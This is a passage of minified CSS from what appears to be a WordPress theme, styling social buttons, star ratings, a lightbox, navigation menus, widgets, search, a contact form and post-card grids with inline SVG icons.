0-1.5-.2-2.2-.4-1.8-.6-3.6-1.4-5.2-2.4-1-.6-1.9-1.5-2.5-2.4-.3-.5-.5-1-.6-1.6-.1-.9.4-1.6 1.1-2 .7-.3 1.4-.4 2.1-.4h1c.1 0 .1 0 .1.1-.1.7 0 1.4.5 1.9.6.8 1.4 1.5 2.3 2 .7.4 1.4.7 2.2.8.8.1 1.5.1 2.2-.4.2-.2.2-.2.4.1.5.8.9 1.7 1 2.6v.1c-.1 1-.9 1.9-2 2z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}.social-button--yandex{background:#fc3f1d}.social-button--yandex:hover{background:#e32503}.social-button--yandex:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M17.8 20.8h-3.1V5.6h-1.4c-2.5 0-3.8 1.3-3.8 3.1 0 2.1.9 3.1 2.8 4.4l1.5 1-4.4 6.7H6.2l4-5.9C7.9 13.3 6.6 11.7 6.6 9c0-3.4 2.4-5.7 6.8-5.7h4.4v17.5z' fill='%23FFFFFF'/%3E%3C/svg%3E") center no-repeat}@media (min-width:768px){.social-button--line,.social-button--sms{display:none}}.social-buttons--square .social-button{padding:0 .1em;width:2em;height:2em}.social-buttons--circle .social-button{border-radius:50%}.social-buttons--small .social-button{width:1.7em;height:1.7em}.wp-star-rating{white-space:nowrap}.wp-star-rating.disabled .star-rating-item{cursor:default}.wp-star-rating.process{opacity:.5}.wp-star-rating.process .star-rating-item{-webkit-animation-name:flash;animation-name:flash;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.star-rating-item{color:#ccc;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.star-rating-item svg{font-size:1.3em}.star-rating-item.hover{color:#305cf7}.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1){color:#305cf7}.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2){color:#305cf7}.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3){color:#305cf7}.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4){color:#305cf7}.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#305cf7}.star-rating-text{font-size:.8em}.wpshoplightbox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.wpshoplightbox-bg{position:absolute;top:0;right:0;bottom:0;left:0;background:#1e1e1e;opacity:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.wpshoplightbox-inner{position:absolute;top:0;right:0;bottom:0;left:0}.wpshoplightbox-body{position:absolute;top:0;right:0;bottom:0;left:0;direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);text-align:center;overflow-y:auto;z-index:99994}.wpshoplightbox-image{position:absolute;top:50px;left:10px;right:10px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:scale(0) translateZ(0);transform:scale(0) translateZ(0);z-index:99995}@media (min-width:768px){.wpshoplightbox-image{top:70px;left:70px;right:70px}}.wpshoplightbox-image img{-webkit-transform:translateZ(0);transform:translateZ(0);max-width:100%;max-height:100%}.wpshoplightbox-close{position:absolute;top:10px;right:10px;cursor:pointer;opacity:.5;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:99996}@media (min-width:768px){.wpshoplightbox-close{top:40px;right:40px}}.wpshoplightbox-close:hover{opacity:1}.wpshoplightbox--open{display:block}.wpshoplightbox--open .wpshoplightbox-bg{opacity:.9}.wpshoplightbox--open .wpshoplightbox-image{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.wpshoplightbox-scroll{overflow:hidden;height:auto}.humburger{position:relative;display:inline-block;cursor:pointer;width:24px;height:16px}.humburger:before{content:"";position:absolute;top:-20px;left:-20px;bottom:-20px;right:-20px}.humburger span{position:absolute;display:block;width:100%;height:2px;background:#333;left:50%;margin-left:-12px;-webkit-transition:background-color .3s,opacity .3s,-webkit-transform .3s;transition:background-color .3s,opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,background-color .3s,opacity .3s;transition:transform .3s,background-color .3s,opacity .3s;transition:transform .3s,background-color .3s,opacity .3s,-webkit-transform .3s}.humburger span:first-child{top:0}.humburger span:nth-child(2){top:50%;margin-top:-1px}.humburger span:last-child{bottom:0}.humburger.open span:first-child{-webkit-transform:translateY(7px) rotate(45deg) translateZ(0);transform:translateY(7px) rotate(45deg) translateZ(0)}.humburger.open span:nth-child(2){opacity:0}.humburger.open span:last-child{-webkit-transform:translateY(-7px) rotate(-45deg) translateZ(0);transform:translateY(-7px) rotate(-45deg) translateZ(0)}.sitemap-list>ul>li{padding-left:0!important}.sitemap-list>ul>li:before{display:none!important}.sitemap-list__header:before{display:none!important}.sitemap-list__header h3{font-size:1.3rem!important}.sitemap-list__header h3 a{color:#222;text-decoration:none}.sitemap-list__header h3 a:hover{color:#222}.sitemap-list__block:before{display:none!important}.btn-box{text-align:center;margin-bottom:15px}.btn-box a,.btn-box span{display:inline-block;color:#fff;text-decoration:none;white-space:normal}.btn-box a:hover,.btn-box span:hover{opacity:.8;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.btn-size-small{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-size-normal{padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-size-big{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.spoiler-box{background:#f3f3f3;border-left:2px solid #305cf7;margin:15px 0}.spoiler-box__title{position:relative;cursor:pointer;padding:15px 30px 15px 20px}.spoiler-box__title:after{content:"";-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;background:url("data:image/svg+xml,%3Csvg aria-hidden='true' data-prefix='far' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' class='ico-chevron-down'%3E%3Cpath fill='currentColor' d='M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;position:absolute;top:48%;right:14px;width:18px;height:14px;margin-top:-5px;color:#305cf7;font-weight:700}.spoiler-box__title.active:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.spoiler-box__body{display:none;padding:20px;background:#fbfbfb}/*!cache.e1687dbb4242NDI2NDMwMg==0037ee28a1e1a248fbb7*/.site{overflow:hidden}.site-content{margin-bottom:3rem;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.site-content.blur{-webkit-transform:translateY(10px) translateZ(0);transform:translateY(10px) translateZ(0);opacity:0}.site-footer-inner.fixed,.site-header-inner.fixed{max-width:1160px;margin:0 auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.error-404{margin-bottom:30px}@media (min-width:768px){.error-404{margin-bottom:50px}}@media (min-width:1200px){.error-404{margin-bottom:70px}}.error-404-header{margin-bottom:20px}@media (min-width:768px){.error-404-header{margin-bottom:40px}}.site-header{position:relative;background-color:#fff}@media (min-width:768px){.site-header{background-repeat:no-repeat;background-position:center center}}.site-header .site-header-inner{padding:20px 20px}@media (min-width:576px){.site-header .site-header-inner{padding:30px 20px}}@media (min-width:992px){.site-header .site-header-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:40px 25px}}@media (max-width:991px){.site-header .site-header-inner{text-align:center}}.site-header .site-header-inner .main-navigation{margin:0 20px}.site-header-fixed{position:fixed;top:0;left:0;right:0;z-index:9999}.admin-bar .site-header-fixed{top:32px}@media (min-width:992px){.humburger{display:none}}@media (max-width:991px){.humburger{position:absolute;left:25px}}@media (max-width:991px){.header-search{position:absolute;top:25px;right:25px}}@media (max-width:575px){.header-search{top:15px}}.header-search svg{cursor:pointer}.header-search svg:hover{color:#305cf7}@media (min-width:576px){.site-branding{padding-right:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px){.site-branding{margin-bottom:0}}@media (max-width:991px){.site-branding{width:80%;margin:0 auto}}.site-branding .site-logotype{margin-right:1rem}.site-branding__body{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0}.site-logotype{margin-right:.5rem}.site-logotype img{width:auto;max-height:100px}.site-title{margin:0;font-size:30px;line-height:1.1;color:#222;font-family:inherit;font-weight:400}.site-title a{color:#222;text-decoration:none}.site-description{font-size:.9em;color:#999;margin:0}@media (min-width:992px){.header-html-1{padding:0 15px}}@media (min-width:992px){.header-html-2{padding:0 15px}}@media (max-width:991px){.header-html-1,.header-html-2{margin-top:15px}}@media (max-width:991px){.footer-social .social-buttons,.header-social .social-buttons{text-align:center}}.site-footer{position:absolute;bottom:0;width:100%;background:#f2f2f2}.site-footer .site-footer-inner{width:inherit;padding:30px 20px}@media (min-width:768px){.site-footer .site-footer-inner{padding:50px 25px}}@media (min-width:992px){.site-footer .site-footer-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:991px){.site-footer .site-footer-inner{text-align:center}}@media (min-width:992px){.footer-html-1{padding:0 15px}}@media (min-width:992px){.footer-html-2{padding:0 15px}}@media (max-width:991px){.footer-html-1,.footer-html-2{margin-top:15px}}.footer-navigation ul,.main-navigation ul{padding:0;margin:0;list-style:none}@media (min-width:992px){.footer-navigation ul,.main-navigation ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.footer-navigation ul li,.main-navigation ul li{position:relative;margin:0;font-size:.9em;border-bottom:1px solid #eee}@media (min-width:992px){.footer-navigation ul li,.main-navigation ul li{margin:.5em 1em}}.footer-navigation ul li a,.main-navigation ul li a{display:block;padding:.9em 25px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;text-decoration:none}@media (min-width:992px){.footer-navigation ul li a,.main-navigation ul li a{display:inline;padding:0;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(34,34,34,.1)),to(rgba(34,34,34,.1)));background-image:-o-linear-gradient(rgba(34,34,34,.1),rgba(34,34,34,.1));background-image:linear-gradient(rgba(34,34,34,.1),rgba(34,34,34,.1));background-repeat:repeat-x;background-size:100% 1px;background-position:0 100%;text-decoration:none;cursor:pointer}.footer-navigation ul li a:hover,.main-navigation ul li a:hover{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(48,92,247,.3)),to(rgba(48,92,247,.3)));background-image:-o-linear-gradient(rgba(48,92,247,.3),rgba(48,92,247,.3));background-image:linear-gradient(rgba(48,92,247,.3),rgba(48,92,247,.3))}}@media (max-width:991px){.footer-navigation ul li span,.main-navigation ul li span{display:inline-block;margin:.9em 25px}}.footer-navigation ul li .sub-menu,.main-navigation ul li .sub-menu{display:none;background:#fff;padding:5px 10px}@media (min-width:992px){.footer-navigation ul li .sub-menu,.main-navigation ul li .sub-menu{position:absolute;-webkit-box-shadow:0 2px 45px rgba(178,165,105,.19);box-shadow:0 2px 45px rgba(178,165,105,.19);margin-right:0;z-index:999}}.footer-navigation ul li .sub-menu li,.main-navigation ul li .sub-menu li{font-size:.95em;border:none}@media (min-width:992px){.footer-navigation ul li .sub-menu li,.main-navigation ul li .sub-menu li{padding-left:0}}.footer-navigation ul li .sub-menu li a,.footer-navigation ul li .sub-menu li span,.main-navigation ul li .sub-menu li a,.main-navigation ul li .sub-menu li span{white-space:nowrap}@media (min-width:992px){.footer-navigation ul li .sub-menu li.menu-item-has-children>a:after,.main-navigation ul li .sub-menu li.menu-item-has-children>a:after{content:"⮞"}}@media (min-width:992px){.footer-navigation ul li .sub-menu .sub-menu,.main-navigation ul li .sub-menu .sub-menu{position:absolute;left:100%;top:0;margin-top:-.5em;margin-left:1em}}.footer-navigation ul li.current-menu-item span,.main-navigation ul li.current-menu-item span{background:#ffff8e}.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{content:"⮟";position:absolute;top:15px;right:0;width:40px;height:1em;text-align:center;color:#305cf7}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{display:none}}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after,.main-navigation ul li.menu-item-has-children>a:after,.main-navigation ul li.menu-item-has-children>span:after{content:"⮟";font-family:icomoon!important;position:absolute;margin-left:.2em;color:#305cf7}}.main-navigation{display:none}@media (min-width:992px){.main-navigation{display:block}}.mobile-menu-placeholder .main-navigation{margin-bottom:40px}@media (min-width:992px){.mobile-menu-placeholder{display:none}}.footer-navigation ul li.menu-item-has-children:after,.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after{content:none}.pagination{text-align:center}.page-links{margin-bottom:20px}.pagination .nav-links .page-numbers{margin:0 .5em;font-size:1.5em;text-decoration:none;padding-left:.3em;padding-right:.3em;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffff8e),to(#ffff8e));background-image:-o-linear-gradient(#ffff8e,#ffff8e);background-image:linear-gradient(#ffff8e,#ffff8e);background-repeat:no-repeat;background-size:100% .3em;background-position:0 80%}.pagination .nav-links .current{background:#ffff8e}.comments-pagination{margin-bottom:30px}.comments-pagination .page-numbers{margin:0 .3em;text-decoration:none;padding-left:.3em;padding-right:.3em}.comments-pagination .current{background:#ffff8e}.archive-description{margin-bottom:2.5rem}.child-categories{margin-bottom:15px}.child-categories ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:0;list-style:none}.child-categories ul li{margin-right:15px;margin-bottom:15px}.child-categories ul li a{display:block;padding:5px 20px;color:#222;border:1px solid #222;text-decoration:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.child-categories ul li a:hover{color:#305cf7;border:1px solid #305cf7}.widget-area{display:none;position:fixed;top:30px;right:100px;opacity:0;-webkit-transform:translate(0,-3000px);-ms-transform:translate(0,-3000px);transform:translate(0,-3000px);-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s;padding:20px}@media (min-width:768px){.widget-area{padding:25px}}@media (min-width:1200px){.widget-area{display:block;width:350px}}.widget-area.is-active{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1}.widget{margin-bottom:2.5rem}.widget-header{font-size:1.5rem;font-weight:700;font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif;padding-left:.4rem;margin-left:-.4rem;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffff8e),to(#ffff8e));background-image:-o-linear-gradient(#ffff8e,#ffff8e);background-image:linear-gradient(#ffff8e,#ffff8e);background-repeat:no-repeat;background-size:40% .3em;background-position:0 80%;margin-bottom:.8rem}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{padding:0;margin:0;list-style:none}.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li{line-height:1.4;padding-top:8px;padding-bottom:8px;border-bottom:1px solid #f3f3f3}.widget_archive ul li:last-child,.widget_categories ul li:last-child,.widget_meta ul li:last-child,.widget_nav_menu ul li:last-child,.widget_pages ul li:last-child,.widget_recent_comments ul li:last-child,.widget_recent_entries ul li:last-child{border-bottom:none}.widget_archive ul ul,.widget_categories ul ul,.widget_meta ul ul,.widget_nav_menu ul ul,.widget_pages ul ul,.widget_recent_comments ul ul,.widget_recent_entries ul ul{margin-left:10px;font-size:.9em}.widget_archive ul ul li a,.widget_categories ul ul li a,.widget_meta ul ul li a,.widget_nav_menu ul ul li a,.widget_pages ul ul li a,.widget_recent_comments ul ul li a,.widget_recent_entries ul ul li a{color:#666}.top-commentators ul{list-style:none;margin:0;padding:0}.top-commentators ul:after{content:"";display:block;clear:both}.top-commentators ul li{width:33%;padding:0;float:left;text-align:center;margin-bottom:20px}.top-commentators__name{font-size:90%;margin:5px 0}.top-commentators__count{color:rgba(0,0,0,.5);font-size:80%}.search-icon{cursor:pointer;font-size:1.2em}.search-icon:before{content:"🔍"}.search-icon:hover:before{color:#305cf7}.search-icon.close:before{content:"×"}.search-screen{display:none;position:fixed;left:0;right:0;padding-top:50px;padding-top:10vh;height:100%;background:rgba(255,255,255,.9);-webkit-transform:translateY(-100px) translateZ(0);transform:translateY(-100px) translateZ(0);opacity:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;z-index:100}@media (min-width:768px){.search-screen{padding-top:100px;padding-top:20vh}}.search-screen.open{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);opacity:1}.search-screen .search-form{max-width:1200px;margin:0 auto;font-size:1em}@media (min-width:576px){.search-screen .search-form{font-size:2em}}@media (min-width:992px){.search-screen .search-form{font-size:3em}}.search-screen .search-form .search-field{border:none;border-bottom:1px solid #ced4da;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;text-align:center}.search-screen .search-form .search-field:focus{border-bottom:1px solid #305cf7}.search-screen .search-form .search-submit:before{content:"⮞"}.search-form{position:relative}.search-form .search-field{display:block;width:100%}.search-form .search-submit{position:absolute;top:0;right:0;bottom:0;width:2em;border:none;cursor:pointer;background:0 0}.search-form .search-submit:before{content:"🔍"}.search-form .search-submit:hover:before{color:#305cf7}.breadcrumb{margin-bottom:.8rem;font-size:.85em;color:#666}@media (min-width:768px){.breadcrumb{margin-bottom:1.5rem}}.breadcrumb a{color:#666;text-decoration:none}.entry-header .breadcrumb{margin-bottom:.8rem;left:0;color:rgba(255,255,255,.6)}.entry-header .breadcrumb a{color:rgba(255,255,255,.6)}.entry-header .breadcrumb a:hover{color:#fff}.breadcrumb-separator{margin-left:4px;margin-right:4px}.scrolltop{position:relative;display:none;width:60px;height:50px;position:fixed;bottom:40px;right:10px;border:none;background:#fff;outline:0;cursor:pointer;z-index:500;border-radius:4px;-webkit-box-shadow:0 3px 30px -5px rgba(0,0,0,.3);box-shadow:0 3px 30px -5px rgba(0,0,0,.3);outline:0;opacity:.6}.scrolltop:before{content:"⮝";position:relative;color:#305cf7;font-size:2rem;vertical-align:middle;top:-1px}.scrolltop:focus{outline:0}.scrolltop:hover{opacity:1;-webkit-transform:translateY(-3px) translateZ(0);transform:translateY(-3px) translateZ(0)}@media (min-width:1600px){.scrolltop{right:100px}}@media (min-width:1900px){.scrolltop{right:200px}}.b-r{margin:.8em 0 1.5em}.b-r--after_site_content,.b-r--before_site_content{position:relative;padding-left:20px;padding-right:20px}@media (min-width:768px){.b-r--after_site_content,.b-r--before_site_content{max-width:1160px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}}.contact-form__field{margin-bottom:1rem}.contact-form__field label{display:block;margin-bottom:.3rem}.contact-form__errors{color:#ff0927}.contact-form__success{border:3px solid #34bc58;padding:2rem 2rem;margin:2rem 0;font-size:1.2em;text-align:center}.contact-form .field-contact-name{width:100%}@media (min-width:768px){.contact-form .field-contact-name{width:60%}}.contact-form .field-contact-email{width:100%}@media (min-width:768px){.contact-form .field-contact-email{width:60%}}.contact-form .field-contact-subject{width:100%}@media (min-width:768px){.contact-form .field-contact-subject{width:60%}}.contact-form .field-contact-message{width:100%;height:150px}.contact-form .contact-form-notes-after{font-size:85%;margin-bottom:15px}.contact-form .contact-form-notes-after:after,.contact-form .contact-form-notes-after:before{content:" ";display:table;line-height:0}.contact-form .contact-form-notes-after:after{clear:both}.social-button{border-radius:0;margin:0 2px}@media (max-width:991px){.social-links{margin-top:15px}}@media (min-width:576px){.social-links .social-buttons{white-space:nowrap}}.widget_wpshop_widget_social_links .social-links .social-buttons{white-space:inherit}.subscribe-box{margin:20px 0 10px;padding:4px;background:#fff;background:url(../images/subscribe-bg.png)}.subscribe-box__header{font-size:1.1em;margin-bottom:1rem}.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{padding:.6rem 1.5rem;margin:0 0 .6em;max-width:100%}@media (max-width:991px){.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{width:80%}}@media (max-width:767px){.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{display:block;width:100%}}.subscribe-box-inner{padding:25px;background:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2);text-align:center}.post-boxes{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px}@media (min-width:768px){.post-boxes{margin-bottom:50px}}@media (min-width:1400px){.post-boxes{max-width:1900px;margin:0 auto 70px}}.post-box{position:relative;width:100%;padding:0 20px;margin-bottom:50px}@media (min-width:400px){.post-box{width:50%}}@media (min-width:768px){.post-box{width:33.33%;padding:0 25px}}@media (min-width:992px){.post-box{width:25%}}@media (min-width:1200px){.post-box{width:25%}}@media (min-width:1400px){.post-box{width:20%}}.post-box a{text-decoration:none}.post-box__title{font-size:17px;font-weight:700;line-height:1.3;margin:0;word-break:break-word;margin-bottom:.4em}.post-box__body{font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif;max-width:100%}.post-box__category{text-transform:uppercase;font-size:.7em;margin-bottom:.2em;opacity:.7}.post-box__thumbnail{position:relative;display:block;margin-bottom:15px;overflow:hidden}.post-box__description{margin-bottom:.4em}.post-box__rating{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.4em}.post-box__rating .wp-star-rating{margin-left:.5em}.post-box__rating .wp-star-rating .star-rating-item{cursor:unset}.post-box__rating .wp-star-rating .star-rating-item svg{font-size:1em}.post-box__rating .star-rating-text{font-size:.9em;padding-top:2px}.post-box__meta{margin-bottom:15px;color:#999;font-size:.8em;font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif}.post-box__meta a{color:#999}.post-box__date{margin-right:20px}.post-box__author{margin-right:20px}.post-box__comments,.post-box__views{white-space:nowrap}.post-box__comments:before,.post-box__views:before{position:relative;font-size:1rem;vertical-align:middle;margin-right:6px;top:-1px}.post-box__comments{margin-right:20px}.post-box__comments:before{content:"💭"}.post-box__views{margin-right:20px}.post-box__views:before{content:"👁"}.post-box--no-thumb{display:-webkit-box;display:-ms-flexbox;display:flex}.post-box--no-thumb a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;padding:15px;border:1px solid #eee;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;min-height:120px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.post-box--no-thumb a:hover{border-color:#305cf7}.post-box--no-thumb .post-box__rating{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@supports (display:grid){@media (min-width:992px){.post-boxes{grid-template-columns:repeat(3,1fr);display:grid;grid-auto-flow:row dense;grid-gap:30px;padding-left:25px;padding-right:25px}.post-boxes .post-box{min-height:200px;margin-bottom:0;padding:0}.post-box{width:100%}.post-box--big,.post-box--high,.post-box--wide{overflow:hidden}.post-box--big .post-box__thumbnail,.post-box--high .post-box__thumbnail,.post-box--wide .post-box__thumbnail{-webkit-transition:1s;-o-transition:1s;transition:1s}.post-box--big .post-box__category,.post-box--high .post-box__category,.post-box--wide .post-box__category{margin-bottom:.5rem;width:100%;opacity:1}.post-box--big .post-box__category span,.post-box--high .post-box__category span,.post-box--wide .post-box__category span{padding:.15em .6em;background:#305cf7;color:#fff}.post-box--big:hover .post-box__thumbnail,.post-box--high:hover .post-box__thumbnail,.post-box--wide:hover .post-box__thumbnail{-webkit-transform:scale(1.1) translateZ(0);transform:scale(1.1) translateZ(0)}.post-box--card{grid-column:span 2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:inset 0 0 0 1px #eee;box-shadow:inset 0 0 0 1px #eee;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #305cf7;box-shadow:inset 0 0 0 1px #305cf7}.post-box--card a{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.post-box--card a .post-box__body,.post-box--card a .post-box__thumbnail{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.post-box--card a .post-box__thumbnail{margin-right:15px;margin-bottom:0}.post-box--card a .post-box__body{margin-left:15px;-ms-flex-item-align:center;align-self:center}.post-box--card:not(.post-box--no-thumb) img{max-width:none;min-width:100%;min-height:100%;width:auto;height:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:2}.post-box--big:not(.post-box--no-thumb) .post-box__thumbnail,.post-box--high:not(.post-box--no-thumb) .post-box__thumbnail,.post-box--wide:not(.post-box--no-thumb) .post-box__thumbnail{position:absolute;top:0;left:0;bottom:0;right:0;height:auto;margin:0;z-index:2}.post-box--big:not(.post-box--no-thumb) .post-box__thumbnail img,.post-box--high:not(.post-box--no-thumb) .post-box__thumbnail img,.post-box--wide:not(.post-box--no-thumb) .post-box__thumbnail img{max-width:none;min-width:100%;min-height:100%;width:auto;height:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:2}.post-box--big:not(.post-box--no-thumb) .post-box__body,.post-box--high:not(.post-box--no-thumb) .post-box__body,.post-box--wide:not(.post-box--no-thumb) .post-box__body{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:end;align-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:1rem;color:#fff;background:rgba(0,0,0,.3);z-index:3}.post-box--big:not(.post-box--no-thumb) .post-box__body .post-box__title,.post-box--high:not(.post-box--no-thumb) .post-box__body .post-box__title,.post-box--wide:not(.post-box--no-thumb) .post-box__body .post-box__title{width:100%}.post-box--big:not(.post-box--no-thumb) .post-box__body .post-box__meta,.post-box--high:not(.post-box--no-thumb) .post-box__body .post-box__meta,.post-box--wide:not(.post-box--no-thumb) .post-box__body .post-box__meta{width:100%;color:#fff}.post-box--big:not(.post-box--no-thumb) .post-box__body{padding:2rem}.post-box--wide{grid-column:span 2}.post-box--wide .post-box__title{font-size:1.2em}}.post-box--high{grid-row:span 2}@media (min-width:992px){.post-box--high .post-box__title{font-size:1.1em}}.post-box--big{grid-column:span 2;grid-row:span 2}@media (min-width:992px){.post-box--big .post-box__body{padding:2rem}}@media (min-width:992px){.post-box--big .post-box__title{font-size:1.5em}}@media (min-width:1200px){.post-boxes{grid-template-columns:repeat(4,1fr)}}@media (min-width:1400px){.post-boxes{grid-template-columns:repeat(6,1fr)}}}.article-wrap{margin-bottom:60px}.archive-description,.author-box,.breadcrumb,.child-categories,.comments-bottom,.container,.entry-comments,.entry-content,.entry-excerpt,.entry-footer,.entry-header,.entry-rating,.entry-tags,.home-content,.page-content,.page-header,.post-thumbnail{position:relative;padding-left:20px;padding-right:20px}@media 